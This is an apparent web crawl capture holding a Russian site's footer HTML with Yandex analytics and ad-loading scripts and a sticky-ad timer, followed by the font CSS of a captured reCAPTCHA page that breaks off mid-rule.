        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=w63xer8crkt0
body_size: 49480
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
